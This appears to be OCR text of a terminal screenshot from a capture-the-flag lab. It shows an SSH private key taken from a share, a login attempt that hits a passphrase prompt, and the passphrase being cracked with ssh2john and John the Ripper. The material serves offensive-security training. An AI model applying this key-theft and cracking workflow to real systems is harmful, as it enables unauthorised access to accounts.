 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/CSL/shares] [42/63]
└─$ vim id_rsa
┌──(sirius㉿kali)-[~/CTF/CSL/shares]
└─$ chmod 600 id_rsa
┌──(sirius㉿kali)-[~/CTF/CSL/shares]
└─$ ssh -i id_rsa amir@172.31.1.7 -p 2
Enter passphrase for key 'id_rsa':
┌──(sirius㉿kali)-[~/CTF/CSL/shares]
└─$ ./ssh2john.py id_rsa > hash 130 ⨯
┌──(sirius㉿kali)-[~/CTF/CSL/shares]
└─$ sudo john hash
[sudo] password for sirius:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
(id_rsa)
1g 0:00:00:00 DONE 2/3 (2022-02-17 15:57) 1.449g/s 93214p/s 93214c/s 93214C/s carmen6..fuckme6
Use the "--show" option to display all of the cracked passwords reliably
Session completed.